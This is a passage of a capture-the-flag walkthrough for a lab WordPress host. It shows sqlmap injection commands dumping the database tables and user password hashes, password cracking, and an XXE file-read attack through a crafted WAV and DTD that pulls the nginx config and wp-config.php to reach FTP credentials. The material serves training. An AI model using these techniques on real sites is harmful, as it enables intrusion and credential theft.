
The tables....
```
❯ sqlmap -r admin.req -p total_service -D blog --tables
[27 tables]
+--------------------------------------+
| wp_bookingpress_appointment_bookings |
| wp_bookingpress_categories |
| wp_bookingpress_customers |
| wp_bookingpress_customers_meta |
| wp_bookingpress_customize_settings |
| wp_bookingpress_debug_payment_log |
| wp_bookingpress_default_daysoff |
| wp_bookingpress_default_workhours |
| wp_bookingpress_entries |
| wp_bookingpress_form_fields |
| wp_bookingpress_notifications |
| wp_bookingpress_payment_logs |
| wp_bookingpress_services |
| wp_bookingpress_servicesmeta |
| wp_bookingpress_settings |
| wp_commentmeta |
| wp_comments |
| wp_links |
| wp_options |
| wp_postmeta |
| wp_posts |
| wp_term_relationships |
| wp_term_taxonomy |
| wp_termmeta |
| wp_terms |
| wp_usermeta |
| wp_users |
+--------------------------------------+
```
The data in the wp_users table.
```
❯ sqlmap -r admin.req -p total_service -D blog -T wp_users --dump
+─────+───────────────────────+─────────────────────────────────────+────────────────────────+─────────────+──────────────+───────────────+────────────────+──────────────────────+──────────────────────+
| ID | user_url | user_pass | user_email | user_login | user_status | display_name | user_nicename | user_registered | user_activation_key |
+─────+───────────────────────+─────────────────────────────────────+────────────────────────+─────────────+──────────────+───────────────+────────────────+──────────────────────+──────────────────────+
| 1 | http://metapress.htb | $P$BGrGrgf2wToBS79i07Rk9sN4Fzk.TV. | admin@metapress.htb | admin | 0 | admin | admin | 2022-06-23 17:58:28 | <blank> |
+─────+───────────────────────+─────────────────────────────────────+────────────────────────+─────────────+──────────────+───────────────+────────────────+──────────────────────+──────────────────────+
| 2 | <blank> | $P$B4aNM28N0E.tMy/JIcnVMZbGcU16Q70 | manager@metapress.htb | manager | 0 | manager | manager | 2022-06-23 18:07:55 | <blank> |
+─────+───────────────────────+─────────────────────────────────────+────────────────────────+─────────────+──────────────+───────────────+────────────────+──────────────────────+──────────────────────+
```
On cracking the passwords, using john the ripper, we find the password to the manager user as ...

We can now login...

And we're in.
In the wordpress xss exploit, we are going to use our payload as a wav file. We are going to host our server using php and set up a dtd file to call the lfi vuln.
There is a really nice room on try hack me that talks about this vulnerability.

So, we can then set our payload...
__The wav file...__
__The dtd file...__

so, we are going to host our php server as ``` php -S 0.0.0.0:8000```

We can then decode the data using
```
<?php echo zlib_decode(base64_decode('BASE64_CODE_HERE')); ?>
```
Then run the script as
```
php script.php
```

I tried to access the users ssh key but no luck.
Since i didnt know the web server's directory, we can check the nginx sites enabled file...
```
/etc/nginx/sites-enabled/default
```
And we find the web root.

we can check the wp-config.php file and see if we find any other config files.

And we find the ftp creds.
